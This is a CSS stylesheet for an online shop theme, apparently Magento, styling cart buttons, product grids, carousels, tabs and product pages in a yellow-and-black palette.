.cart-container .form-cart .action.continue:hover {
  background: #fedc19;
  color: #fff;
  border: 0;
  border-color: #fedc19;
}
.block-cart-failed .action.continue:before,
.cart-container .form-cart .action.continue:before {
  line-height: inherit;
}
.cart-summary .checkout-methods-items li button {
  display: inline-block;
  background: #222222;
  padding: 0 20px;
  line-height: 48px;
  height: 48px;
  text-align: center;
  white-space: nowrap;
  font-size: 1.4rem;
  text-transform: uppercase;
  font-family: 'Work Sans', sans-serif;
  font-weight: 500;
  border-radius: 30px;
  color: #fff;
  border: 0;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.cart-summary .checkout-methods-items li button:hover {
  background: #fedc19;
  color: #fff;
  border: 0;
  border-color: #fedc19;
}
.cart-summary > .title {
  font-weight: bold;
}
.block-compare .action.compare,
.cart-summary .actions-toolbar > .primary button,
.cart-summary .form.giftregistry .fieldset .action.primary,
.paypal-review .block .actions-toolbar .action.primary,
.cart-summary .actions-toolbar > .primary .cart.table-wrapper .actions-toolbar > .action,
.cart-summary .actions-toolbar > .primary .cart.table-wrapper .action-gift {
  padding: 5px 10px;
}
.columns {
  display: block;
}
.block-cart-failed .action.clear,
.cart-container .form-cart .action.clear,
.cart-container .cart-gift-item .action.clear .block-cart-failed .action.update,
.cart-container .form-cart .action.update {
  margin-bottom: 10px;
}
.cart-summary .block > .title:after,
.paypal-review-discount .block > .title:after {
  top: 5px;
}
.abs-shopping-cart-items .action.update:before,
.block-cart-failed .action.update:before,
.cart-container .form-cart .action.update:before {
  line-height: 48px;
}
.bundle-actions .action.primary,
.bundle-options-container .block-bundle-summary .box-tocart .action.primary,
.product-info-main .box-tocart .action.tocart,
.product-options-bottom .box-tocart .action.tocart,
.cart-container .checkout-methods-items .action.primary,
.block-minicart .block-content > .actions > .primary .action.primary,
.methods-shipping .actions-toolbar .action.primary,
.block-authentication .action.action-register,
.block-authentication .action.action-login,
.checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary,
.form-address-edit .actions-toolbar .action.primary,
.multicheckout .action.primary {
  padding: 0 18px;
  line-height: 38px;
  font-size: 1.5rem;
}
.bundle-actions .action.primary:hover,
.bundle-options-container .block-bundle-summary .box-tocart .action.primary:hover,
.product-info-main .box-tocart .action.tocart:hover,
.product-options-bottom .box-tocart .action.tocart:hover,
.cart-container .checkout-methods-items .action.primary:hover,
.block-minicart .block-content > .actions > .primary .action.primary:hover,
.methods-shipping .actions-toolbar .action.primary:hover,
.block-authentication .action.action-register:hover,
.block-authentication .action.action-login:hover,
.checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary:hover,
.form-address-edit .actions-toolbar .action.primary:hover,
.multicheckout .action.primary:hover {
  background: #fedc19;
  color: #fff;
}
.checkout-success {
  margin: 30px 0;
}
.cart.main.actions,
#registration {
  margin-bottom: 50px;
}
form#contact-form {
  margin-bottom: 50px;
  overflow: hidden;
}
form#contact-form .actions-toolbar .primary {
  float: right;
}
.block-collapsible-nav .title {
  text-transform: uppercase;
  border-bottom: 2px solid #f1f1f1;
  padding: 0 0 10px;
}
.block-collapsible-nav .content ul.nav {
  background-color: #f4f4f4;
}
.block-collapsible-nav .content ul.nav > li > strong {
  position: relative;
  display: block;
  padding: 10px 15px;
}
.block-collapsible-nav .content ul.nav > li.current > strong {
  background-color: #eee;
}
.modal-content {
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 0;
}
.cart-container {
  padding: 10px;
  background: #fff;
}
.hot-sale,
.label-pro-new {
  background: #83b71c;
  color: #fff;
  font-weight: 400;
  text-align: center;
  line-height: 22px;
  padding: 0 9px;
  position: absolute;
  min-width: 46px;
  left: 12px;
  top: 22px;
  text-transform: uppercase;
  font-size: 12px;
  z-index: 3;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  transform: skewX(-20deg);
  -webkit-transform: skewX(-20deg);
  -moz-transform: skewX(-20deg);
  -o-transform: skewX(-20deg);
  -ms-transform: skewX(-20deg);
}
.hot-sale span,
.label-pro-new span {
  transform: skewX(20deg);
  -webkit-transform: skewX(20deg);
  -moz-transform: skewX(20deg);
  -o-transform: skewX(20deg);
  -ms-transform: skewX(20deg);
  display: block;
}
.hot-sale {
  color: #222;
  background: #fedc19;
}
.owl-container ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.banner-home {
  margin-bottom: 40px;
}
.banner-home .banner-box {
  margin-bottom: 10px;
}
.banner-box {
  overflow: hidden;
  position: relative;
  text-align: center;
}
.banner-box a {
  display: block;
  position: relative;
}
.banner-box a:after {
  background: rgba(255, 255, 255, 0.2);
  bottom: 50%;
  content: "";
  left: 0;
  position: absolute;
  right: 0;
  top: 50%;
  opacity: 1;
}
.banner-box a:before {
  background: rgba(255, 255, 255, 0.2);
  bottom: 0;
  content: "";
  left: 50%;
  position: absolute;
  right: 51%;
  top: 0;
  opacity: 1;
}
.banner-box a:hover:before {
  left: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 900ms ease-in;
  -moz-transition: all 900ms ease-in;
  -ms-transition: all 900ms ease-in;
  -o-transition: all 900ms ease-in;
  transition: all 900ms ease-in;
}
.banner-box a:hover:after {
  top: 0;
  bottom: 0;
  opacity: 0;
  -webkit-transition: all 900ms ease-in;
  -moz-transition: all 900ms ease-in;
  -ms-transition: all 900ms ease-in;
  -o-transition: all 900ms ease-in;
  transition: all 900ms ease-in;
}
.banner-home1 {
  overflow: hidden;
}
.banner-home1 .banner-box {
  float: left;
  width: 50%;
}
body .owl-theme .owl-buttons {
  background: #fff;
  overflow: hidden;
  position: absolute;
  top: -57px;
  right: 15px;
  z-index: 8;
  border: 1px solid #e9e9e9;
  padding: 0 9px;
  border-radius: 25px;
}
body .owl-theme .owl-buttons > div {
  position: relative;
  display: inline-block;
  vertical-align: top;
  opacity: 1;
  margin: 0;
  border: 0;
  width: 25px;
  height: 30px;
  line-height: 29px;
  font-weight: normal;
}
body .owl-theme .owl-buttons > div:before {
  font-family: "Ionicons";
  display: inline-block;
  vertical-align: middle;
  font-size: 21px;
  width: 100%;
  line-height: inherit;
  content: "\f3d5";
}
body .owl-theme .owl-buttons > div.owl-next {
  left: auto;
  right: 0;
}
body .owl-theme .owl-buttons > div.owl-next:before {
  content: "\f3d6";
}
body .owl-theme .owl-buttons > div:hover {
  color: #fedc19;
}
body .owl-theme .owl-controls {
  margin: 0;
}
body .owl-theme .owl-controls .owl-pagination .owl-page span {
  display: inline-block;
  vertical-align: top;
  height: 16px;
  margin: 5px;
  font-size: 0;
  width: 16px;
  cursor: pointer;
  z-index: 9;
  border: 2px solid #fedc19;
  border-radius: 100%;
  -webkit-border-radius: 100%;
  background: transparent;
  position: relative;
}
body .owl-theme .owl-controls .owl-pagination .owl-page.active span {
  background: #fedc19;
}
.fieldset > .field > .label,
.fieldset > .fields > .field > .label {
  font-weight: 400;
}
.product-item-actions {
  display: block;
}
.product-image-container {
  display: block;
}
.product-item-info {
  width: auto;
}
.page-products .product-item-info {
  width: 100%;
}
@media (min-width: 1024px), print {
  .page-products .products-grid .product-item {
    margin: 0;
    margin-bottom: 30px;
    padding: 0 15px;
    width: 20%;
  }
  .page-products .products-grid .product-item:nth-child(5n + 1) {
    clear: left;
  }
  .page-layout-1column .products-grid .product-item {
    width: auto;
    display: block;
  }
  .page-products .products-grid .product-items,
  .column.main .product-items {
    margin: 0 -15px;
  }
}
@media (max-width: 1199px) and (min-width: 992px) {
  .page-products .products-grid .product-item {
    width: 25%;
  }
  .page-products .products-grid .product-item:nth-child(4n + 1) {
    clear: left;
  }
}
.products-grid .product-items {
  display: flex;
  flex-wrap: wrap;
}
.owl-theme .products-grid .product-item,
.owl-theme .owl-item .product-item {
  width: 100%;
  padding: 0 15px;
  margin-bottom: 30px;
}
.owl-theme .products-grid .product-item:last-child,
.owl-theme .owl-item .product-item:last-child {
  margin-bottom: 0;
}
.products {
  background: #fff;
  margin: 0 0 30px;
}
body .fotorama__thumb-border {
  border: 1px solid #fedc19;
}
.products-grid2 .product-item-info {
  display: table;
}
.products-grid2 .product-item-info .product-item-images {
  float: right;
  width: 40.5%;
  min-width: 130px;
}
.products-grid2 .product-item-info .product-item-details {
  overflow: hidden;
  zoom: 1;
  padding: 20px;
}
.products-grid-2 .product-item-info-2 {
  position: relative;
  border: 1px solid #f0f0f0;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  overflow: hidden;
  -webkit-transition: all 300ms ease-in-out;
  -moz-transition: all 300ms ease-in-out;
  -ms-transition: all 300ms ease-in-out;
  -o-transition: all 300ms ease-in-out;
  transition: all 300ms ease-in-out;
  padding: 10px 15px;
}
.products-grid-2 .product-item-info-2:hover {
  border-color: #fedc19;
}
.products-grid-2 .product-item-info-2 .product-item-images {
  float: right;
  width: 50%;
  max-width: 160px;
}
.products-grid-2 .product-item-info-2 .product-details {
  overflow: hidden;
  zoom: 1;
  margin-top: 20px;
}
.product-tab2 .owl-theme .owl-buttons {
  top: -51px;
}
.owl-item .products-grid .item-inner {
  margin-bottom: 30px;
}
.owl-item .products-grid .item-inner:last-child {
  margin-bottom: 0;
}
.product-item-info {
  position: relative;
  border: 1px solid #f0f0f0;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  overflow: hidden;
  -webkit-transition: all 300ms ease-in-out;
  -moz-transition: all 300ms ease-in-out;
  -ms-transition: all 300ms ease-in-out;
  -o-transition: all 300ms ease-in-out;
  transition: all 300ms ease-in-out;
}
.product-item-info:hover {
  border-color: #fedc19;
}
.product-item-info:hover .product-item-images .add-to-links-secondary {
  opacity: 1;
  visibility: visible;
}
.product-item-info:hover .product-item-images .add-to-links-secondary a.action {
  transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
}
.product-item-info .product-item-images {
  position: relative;
  text-align: center;
  overflow: hidden;
  padding: 5px;
}
.product-item-info .product-item-images .add-to-links-secondary {
  position: absolute;
  opacity: 0;
  visibility: hidden;
  right: 10px;
  z-index: 3;
  top: 20px;
  -webkit-transition: all 300ms ease-in-out;
  -moz-transition: all 300ms ease-in-out;
  -ms-transition: all 300ms ease-in-out;
  -o-transition: all 300ms ease-in-out;
  transition: all 300ms ease-in-out;
}
.product-item-info .product-item-images .add-to-links-secondary a.action {
  line-height: 36px;
  width: 36px;
  display: block;
  background-color: #e9e9e9;
  font-weight: normal;
  font-size: 0;
  padding: 0;
  border-radius: 100%;
  -webkit-border-radius: 100%;
  text-align: center;
  color: #222;
  margin-bottom: 5px;
  transform: scale(0.7);
  -webkit-transform: scale(0.7);
  -moz-transform: scale(0.7);
  -ms-transform: scale(0.7);
  -o-transform: scale(0.7);
}
.product-item-info .product-item-images .add-to-links-secondary a.action:before {
  font-family: 'Linearicons-Free';
  content: "\e813";
  font-size: 16px;
  display: inline-block;
  vertical-align: top;
  line-height: inherit;
}
.product-item-info .product-item-images .add-to-links-secondary a.action.compare:before {
  content: "\e862";
}
.product-item-info .product-item-images .add-to-links-secondary a.action:hover {
  background: #fedc19;
}
.product-item-info .product-item-details .product-item-actions button {
  line-height: 36px;
  height: 37px;
  padding: 0 25px;
  background: #fedc19;
  color: #222;
  font-size: 14px;
  font-weight: normal;
  text-transform: capitalize;
  margin-top: 10px;
}
.product-item-info .product-item-details .product-item-actions button:hover {
  color: #fff;
  background: #222222;
}
.products-grid .product-item {
  margin-bottom: 30px;
}
.products-grid .product-item-info:hover .product-item-details .product-item-actions {
  opacity: 1;
}
.products-grid .product-item-info:hover .product-item-details .price-box,
.products-grid .product-item-info:hover .product-item-details .product-reviews-summary {
  opacity: 0;
  -moz-transform: translateY(20px);
  -webkit-transform: translateY(20px);
  -o-transform: translateY(20px);
  -ms-transform: translateY(20px);
  transform: translateY(20px);
}
.products-grid .product-item-info .product-item-details {
  background: transparent;
  text-align: left;
  overflow: hidden;
  position: relative;
  padding: 22px 15px 26px 15px;
}
.products-grid .product-item-info .product-item-details .product-item-actions {
  position: absolute;
  bottom: 30px;
  left: 15px;
  opacity: 0;
  -webkit-transition: all 300ms ease-in-out;
  -moz-transition: all 300ms ease-in-out;
  -ms-transition: all 300ms ease-in-out;
  -o-transition: all 300ms ease-in-out;
  transition: all 300ms ease-in-out;
}
.products-grid .product-item-info .product-item-details .product-reviews-summary {
  -moz-transform: translateY(0);
  -webkit-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition: all 300ms ease-in-out;
  -moz-transition: all 300ms ease-in-out;
  -ms-transition: all 300ms ease-in-out;
  -o-transition: all 300ms ease-in-out;
  transition: all 300ms ease-in-out;
  margin-bottom: 8px;
}
.products-grid .product-item-info .product-item-details .price-box {
  margin: 0;
  -moz-transform: translateY(0);
  -webkit-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition: all 300ms ease-in-out;
  -moz-transition: all 300ms ease-in-out;
  -ms-transition: all 300ms ease-in-out;
  -o-transition: all 300ms ease-in-out;
  transition: all 300ms ease-in-out;
}
.products-list .product-items .product-item {
  margin-bottom: 40px;
  padding: 0 15px;
}
.products-list .product-items .product-item .product-item-info .product-item-actions .add-to-links-secondary {
  padding: 0 100px 0 0;
}
.products-list .product-items .product-item .product-item-info .product-item-actions .add-to-links-secondary a.action {
  width: 42px;
  height: 42px;
  left: auto;
  right: 0;
}
.products-list .product-items .product-item .product-item-info .product-item-actions .add-to-links-secondary a.action:before {
  line-height: 42px;
}
.products-list .product-items .product-item .product-item-info .product-item-actions .add-to-links-secondary a.action.wishlist {
  left: auto;
  right: 50px;
}
.products-list .product-items .product-item .product-item-info .product-item-actions .add-to-links-secondary .add-to-cart-primary .tocart {
  height: 42px;
  line-height: 42px;
  padding: 0 35px;
}
.products-list .product-items .product-item .product-item-info {
  display: block;
  overflow: hidden;
}
.products-list .product-items .product-item .product-item-info .product-item-images {
  width: 40%;
  max-width: 315px;
  float: left;
  margin-right: 15px;
  position: relative;
  text-align: center;
  margin-bottom: 0;
  padding: 0;
  border: 0;
}
.products-list .product-items .product-item .product-item-info .product-item-images .product-item-photo {
  display: block;
  width: 100%;
  padding: 0;
}
.products-list .product-items .product-item .product-item-info .product-item-details {
  display: block;
  zoom: 1;
  overflow: hidden;
  text-align: left;
  padding: 20px;
}
.products-list .product-items .product-item .product-item-info .product-item-details .product-reviews-summary .rating-summary {
  text-align: left;
}
.products-list .product-items .product-item .product-item-info .product-item-details .price-box .price-label {
  display: none;
}
.products-list .product-items .product-item .product-item-info .product-item-details .product-item-description {
  margin: 15px 0;
}
.products-list .product-items .product-item .product-item-info .product-item-details .product-item-actions .add-to-cart-primary {
  display: inline-block;
  vertical-align: middle;
}
.products-list .product-items .product-item .product-item-info .product-item-details .product-item-actions .add-to-links-secondary {
  display: inline-block;
  vertical-align: middle;
}
.products-list .product-items .product-item .product-item-info .product-item-details .product-item-name a,
.products-list .product-items .product-item .product-item-info .product-item-details .product.name a {
  font-size: 20px;
}
.products-list .product-items .product-item .product-item-info .product-item-details .price-box {
  font-size: 24px;
}
.products-list .product-items .product-item .product-item-info .product-item-details .price-box .price {
  font-size: 24px;
}
.products-list .product-items .product-item .product-item-info .product-item-details button.tocart {
  height: 46px;
  line-height: 46px;
  min-width: 205px;
  font-size: 16px;
}
.tab-title {
  margin: 0 0 20px;
  padding: 0 0 5px;
  text-align: center;
  position: relative;
  overflow: hidden;
}
.tab-title:before {
  border-bottom: 1px solid #ebebeb;
  content: "";
  width: 100%;
  top: 16px;
  left: 0;
  position: absolute;
}
.tab-title .title {
  background: #fff;
  margin: 0;
  padding-right: 15px;
  position: absolute;
  left: 0;
  top: 0;
}
.tab-title .title h3 {
  margin: 0;
  font-size: 2.6rem;
}
.tab-title ul.tabs {
  display: inline-block;
  vertical-align: top;
  text-align: center;
  background: #fff;
  padding: 0 15px;
  margin: 0;
  border: 1px solid #e9e9e9;
  border-radius: 25px;
  position: relative;
}
.tab-title ul.tabs li {
  display: inline-block;
  vertical-align: top;
  margin: 0 15px 0 0;
  position: relative;
  font-size: 14px;
  color: #777;
  line-height: 30px;
  text-transform: capitalize;
  font-weight: 500;
  padding: 0 15px;
  cursor: pointer;
}
.tab-title ul.tabs li:last-child {
  margin-right: 0;
}
.tab-title ul.tabs li:last-child:After {
  display: none;
}
.tab-title ul.tabs li:After {
  content: "";
  width: 15px;
  height: 1px;
  background: #d6d6d6;
  position: absolute;
  top: 50%;
  right: -15px;
}
.tab-title ul.tabs li.active,
.tab-title ul.tabs li:hover {
  color: #242424;
}
.tab-title2 ul {
  margin: 0;
  padding: 0;
  margin-bottom: 22px;
  list-style: none;
  position: relative;
}
.tab-title2 ul:before {
  content: "";
  background: #e9e9e9;
  width: 100%;
  height: 1px;
  position: absolute;
  top: 50%;
  left: 0;
}
.tab-title2 ul li {
  position: relative;
  text-transform: capitalize;
  font-size: 26px;
  margin: 0;
  display: inline-block;
  vertical-align: top;
  background: #fff;
  padding-right: 30px;
  color: #222222;
  font-weight: 500;
}
.categorytab-container {
  margin-top: 50px;
  margin-bottom: 60px;
}
.categorytab-container.module-product .owl-theme .owl-buttons {
  top: -197px;
}
.page-product-downloadable .product-options-bottom {
  padding: 10px;
  border: 1px solid #eee;
}
.page-product-downloadable .product-options-bottom .box-tocart .field.qty {
  padding: 0;
}
.page-product-downloadable .product-options-bottom .box-tocart .field.qty .label {
  display: inline-block;
  margin-right: 10px;
}
.page-product-downloadable .product-options-bottom .box-tocart .field.qty .control {
  display: inline-block;
}
.page-product-downloadable .product-options-bottom .box-tocart .field.qty .control .input-text.qty {
  height: 38px;
}
.page-product-downloadable .product-options-bottom .box-tocart .actions {
  padding: 0;
}
.page-product-downloadable .product-options-bottom .box-tocart .actions button {
  display: inline-block;
  background: #222222;
  padding: 0 20px;
  line-height: 48px;
  height: 48px;
  text-align: center;
  white-space: nowrap;
  font-size: 1.4rem;
  text-transform: uppercase;
  font-family: 'Work Sans', sans-serif;
  font-weight: 500;
  border-radius: 30px;
  border: 0;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
  margin-left: 0;
  background: #000000;
  color: #fff;
}
.page-product-downloadable .product-options-bottom .box-tocart .actions button:hover {
  background: #fedc19;
  color: #fff;
  border: 0;
  border-color: #fedc19;
}
.page-product-downloadable .product-options-bottom .product-social-links {
  border-top: 1px solid #ededed;
  padding: 20px 0 ;
}
.page-product-downloadable .product-options-bottom .product-social-links .product-addto-links {
  display: inline-block;
  vertical-align: middle;
}
.page-product-downloadable .product-options-bottom .product-social-links .product-addto-links .towishlist,
.page-product-downloadable .product-options-bottom .product-social-links .product-addto-links .tocompare {
  border-radius: 3px;
  padding: 0;
  width: 40px;
  height: 40px;
  background: #eef0f1;
  color: #a4a4a4;
  font-size: 0;
  text-align: center;
  border: 0;
  margin: 0 5px 0 0;
  font-weight: 500;
}
.page-product-downloadable .product-options-bottom .product-social-links .product-addto-links .towishlist:before,
.page-product-downloadable .product-options-bottom .product-social-links .product-addto-links .tocompare:before {
  display: block;
  line-height: 40px;
  font-family: Linearicons-Free;
  content: "\e813";
  font-size: 16px;
}
.page-product-downloadable .product-options-bottom .product-social-links .product-addto-links .towishlist.tocompare:before,
.page-product-downloadable .product-options-bottom .product-social-links .product-addto-links .tocompare.tocompare:before {
  content: "\e862";
}
.page-product-downloadable .product-options-bottom .product-social-links .product-addto-links .towishlist:hover,
.page-product-downloadable .product-options-bottom .product-social-links .product-addto-links .tocompare:hover {
  background: #fedc19;
  color: #fff;
}
.page-product-downloadable .product-options-bottom .product-social-links .mailto {
  border-radius: 3px;
  padding: 0;
  margin: 0;
  width: 40px;
  height: 40px;
  background: #eef0f1;
  color: #a4a4a4;
  font-size: 0;
  text-align: center;
  display: inline-block;
  vertical-align: middle;
}
.page-product-downloadable .product-options-bottom .product-social-links .mailto:hover {
  background: #fedc19;
  color: #fff;
}
.page-product-downloadable .product-options-bottom .product-social-links .mailto span {
  line-height: inherit;
}
.page-product-downloadable .product-options-bottom .product-social-links .mailto:before {
  line-height: 40px;
}
.product-info-main .stock.available,
.product-info-main .stock.unavailable {
  text-transform: capitalize;
  font-weight: 500;
}
.catalog-product-view .product-info-main .page-title {
  margin-top: 0;
  font-size: 20px;
  margin: 0 0 10px;
  text-transform: capitalize;
}
.catalog-product-view .product-info-main .product-reviews-summary .rating-summary {
  text-align: left;
}
.catalog-product-view .product-info-main .product-add-form .box-tocart .field.qty {
  padding: 0;
}
.catalog-product-view .product-info-main .product-add-form .box-tocart .field.qty .label {
  display: inline-block;
  margin-right: 10px;
}
.catalog-product-view .product-info-main .product-add-form .box-tocart .field.qty .control {
  display: inline-block;
}
.catalog-product-view .product-info-main .product-add-form .box-tocart .field.qty .control .input-text.qty {
  height: 47px;
  min-width: 100px;
  border-radius: 30px;
  margin-right: 10px;
}
.catalog-product-view .product-info-main .product-add-form .box-tocart .actions {
  padding: 0;
}
.catalog-product-view .product-info-main .product-add-form .box-tocart .actions button {
  background: #fedc19;
  color: #222;
  width: auto;
  padding: 0 16px;
  text-transform: capitalize;
  line-height: 48px;
  height: auto;
  margin: 0 0 10px;
  min-width: 200px;
  text-align: center;
  font-size: 18px;
  font-weight: 400;
}
.catalog-product-view .product-info-main .product-add-form .box-tocart .actions button:hover {
  color: #fff;
  background: #222;
}
.catalog-product-view .product-info-main .product-social-links {
  border-top: 1px solid #ededed;
  border-bottom: 1px solid #ededed;
  padding: 30px 0 ;
}
.catalog-product-view .product-info-main .product-social-links .product-addto-links {
  display: inline-block;
  vertical-align: middle;
  margin: 0;
}
.catalog-product-view .product-info-main .product-social-links .product-addto-links .towishlist,
.catalog-product-view .product-info-main .product-social-links .product-addto-links .tocompare {
  border-radius: 3px;
  padding: 0;
  width: 40px;
  height: 40px;
  background: #eef0f1;
  color: #a4a4a4;
  font-size: 0;
  text-align: center;
  border: 0;
  margin: 0 5px 0 0;
  font-weight: 500;
}
.catalog-product-view .product-info-main .product-social-links .product-addto-links .towishlist:hover,
.catalog-product-view .product-info-main .product-social-links .product-addto-links .tocompare:hover {
  background: #fedc19;
}
.catalog-product-view .product-info-main .product-social-links .product-addto-links .towishlist:before,
.catalog-product-view .product-info-main .product-social-links .product-addto-links .tocompare:before {
  display: block;
  line-height: 40px;
  font-family: Linearicons-Free;
  content: "\e813";
  font-size: 16px;
}
.catalog-product-view .product-info-main .product-social-links .product-addto-links .towishlist.tocompare:before,
.catalog-product-view .product-info-main .product-social-links .product-addto-links .tocompare.tocompare:before {
  content: "\e862";
}
.catalog-product-view .product-info-main .product-social-links .mailto {
  border-radius: 3px;
  padding: 0;
  margin: 0;
  width: 40px;
  height: 40px;
  background: #eef0f1;
  color: #a4a4a4;
  font-size: 0;
  text-align: center;
  display: inline-block;
  vertical-align: middle;
}
.catalog-product-view .product-info-main .product-social-links .mailto:hover {
  background: #fedc19;
}
.catalog-product-view .product-info-main .product-social-links .mailto span {
  line-height: inherit;
}
.catalog-product-view .product-info-main .product-social-links .mailto:before {
  line-height: 40px;
}
.catalog-product-view .product-info-main .bundle-actions button {
  background: #242424;
  color: #fff;
  width: auto;
  padding: 0 16px;
  text-transform: uppercase;
  line-height: 40px;
  height: auto;
  margin: 0 0 10px;
  min-width: 160px;
  text-align: center;
  font-size: 12px;
}
.catalog-product-view .product-info-main .bundle-actions button:hover {
  background: #fedc19;
  color: #fff;
}
.catalog-product-view .product-info-main .product-info-price .price-box {
  margin: 0;
}
.catalog-product-view .product-info-main .product-info-price .price-box .price-wrapper {
  line-height: 1.5;
}
.catalog-product-view .product-info-main .product-info-price .price-box .price {
  font-size: 24px;
  font-weight: 600;
}
.catalog-product-view .product-info-main .product-info-price .price-box .price-from,
.catalog-product-view .product-info-main .product-info-price .price-box .price-to {
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
}
.catalog-product-view .product-info-main .product-info-price .price-box .price-from .price-label,
.catalog-product-view .product-info-main .product-info-price .price-box .price-to .price-label {
  display: inline-block;
}
.catalog-product-view .product-info-main .product-info-price .price-box .special-price .price-label,
.catalog-product-view .product-info-main .product-info-price .price-box .old-price .price-label {
  display: inline-block;
}
.catalog-product-view .product-info-main .product-info-price .price-box .special-price .price,
.catalog-product-view .product-info-main .product-info-price .price-box .old-price .price {
  font-weight: 400;
  font-size: 21px;
}
.catalog-product-view .product-info-main .product-info-price .price-box .special-price .price {
  font-weight: 600;
  font-size: 24px;
}
.catalog-product-view .product-info-main .product-info-price .price-box .price-from,
.catalog-product-view .product-info-main .product-info-price .price-box .price-to {
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
}
.catalog-product-view .product-info-main .product-info-price .price-box .special-price .price-label,
.catalog-product-view .product-info-main .product-info-price .price-box .old-price .price-label {
  display: none;
}
.catalog-product-view .bundle-options-container:after {
  clear: both;
  content: ".";
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.catalog-product-view .bundle-options-container .bundle-options-wrapper .required .control .options-list {
  margin: 10px 0 0;
}
.catalog-product-view .bundle-options-container .bundle-options-wrapper .required .control .options-list input {
  display: inline-block;
}
.catalog-product-view .bundle-options-container .bundle-options-wrapper .required .control .options-list .field.qty .label {
  display: inline-block;
  vertical-align: middle;
}
.catalog-product-view .bundle-options-container .bundle-options-wrapper .required .control .options-list .field.qty .control {
  display: inline-block;
  vertical-align: middle;
}
.catalog-product-view .bundle-options-container .block-bundle-summary .title {
  margin-bottom: 20px;
}
.catalog-product-view .bundle-options-container .block-bundle-summary .box-tocart .field.qty {
  padding: 0;
}
.catalog-product-view .bundle-options-container .block-bundle-summary .box-tocart .field.qty .label {
  display: inline-block;
  margin-right: 10px;
}
.catalog-product-view .bundle-options-container .block-bundle-summary .box-tocart .field.qty .control {
  display: inline-block;
}
.catalog-product-view .bundle-options-container .block-bundle-summary .box-tocart .field.qty .control .input-text.qty {
  height: 38px;
}
.catalog-product-view .bundle-options-container .block-bundle-summary .box-tocart .actions {
  padding: 0;
}
.catalog-product-view .bundle-options-container .block-bundle-summary .box-tocart .actions button {
  background: #242424;
  color: #fff;
  width: auto;
  padding: 0 16px;
  text-transform: uppercase;
  line-height: 40px;
  height: auto;
  margin: 0 0 10px;
  min-width: 160px;
  text-align: center;
  font-size: 12px;
}
.catalog-product-view .bundle-options-container .block-bundle-summary .box-tocart .actions button:hover {
  background: #fedc19;
  color: #fff;
}
.catalog-product-view .bundle-options-container .block-bundle-summary .product-addto-links {
  display: inline-block;
  vertical-align: middle;
}
.catalog-product-view .bundle-options-container .block-bundle-summary .product-addto-links .towishlist,
.catalog-product-view .bundle-options-container .block-bundle-summary .product-addto-links .tocompare {
  display: inline-block;
  background: #222222;
  padding: 0 20px;
  line-height: 48px;
  height: 48px;
  text-align: center;
  white-space: nowrap;
  font-size: 1.4rem;
  text-transform: uppercase;
  font-family: 'Work Sans', sans-serif;
  font-weight: 500;
  border-radius: 30px;
  color: #fff;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
  border-radius: 0;
  border: 0;
  background: none;
  border: 1px solid #fedc19;
  color: #fedc19;
  border-radius: 5px;
  text-transform: capitalize;
  font-weight: normal;
  font-size: 1.5rem;
}
.catalog-product-view .bundle-options-container .block-bundle-summary .product-addto-links .towishlist:hover,
.catalog-product-view .bundle-options-container .block-bundle-summary .product-addto-links .tocompare:hover {
  background: #fedc19;
  color: #fff;
  border: 0;
  border-color: #fedc19;
}
.catalog-product-view .bundle-options-container .block-bundle-summary .product-addto-links .towishlist:before,
.catalog-product-view .bundle-options-container .block-bundle-summary .product-addto-links .tocompare:before {
  display: block;
  line-height: 40px;
  font-family: Linearicons-Free;
  content: "\e813";
  font-size: 16px;
}
.catalog-product-view .bundle-options-container .block-bundle-summary .product-addto-links .towishlist.tocompare:before,
.catalog-product-view .bundle-options-container .block-bundle-summary .product-addto-links .tocompare.tocompare:before {
  content: "\e862";
}
.catalog-product-view .bundle-options-container .block-bundle-summary .mailto {
  vertical-align: middle;
  margin: 20px 0;
  display: inline-block;
  background: #222222;
  padding: 0 20px;
  line-height: 48px;
  height: 48px;
  text-align: center;
  white-space: nowrap;
  font-size: 1.4rem;
  text-transform: uppercase;
  font-family: 'Work Sans', sans-serif;
  font-weight: 500;
  border-radius: 30px;
  color: #fff;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
  border-radius: 0;
  border: 0;
  background: none;
  border: 1px solid #fedc19;
  color: #fedc19;
  border-radius: 5px;
  text-transform: capitalize;
  font-weight: normal;
  font-size: 1.5rem;
}
.catalog-product-view .bundle-options-container .block-bundle-summary .mailto:hover {
  background: #fedc19;
  color: #fff;
  border: 0;
  border-color: #fedc19;
}
.catalog-product-view .bundle-options-container .block-bundle-summary .mailto span {
  line-height: inherit;
}
.catalog-product-view .bundle-options-container .block-bundle-summary .mailto:before {
  line-height: 38px;
}
.catalog-product-view .product.info {
  margin-top: 30px;
}
.catalog-product-view .product.info .product.data.items .item a {
  height: auto;
  text-transform: uppercase;
  border: 0;
  background: none !important;
  padding-left: 0;
  font-size: 1.428em;
  color: #c9c9c9;
  font-weight: 500;
  margin-right: 20px;
  padding-right: 25px;
}
.catalog-product-view .product.info .product.data.items .item a:hover {
  background: none;
}
.catalog-product-view .product.info .product.data.items .item.active a {
  color: #000;
}
@media (min-width: 768px), print {
  body .product.data.items > .item.content {
    border: 0;
    text-align: left;
    border-top: 1px solid #eee;
  }
}
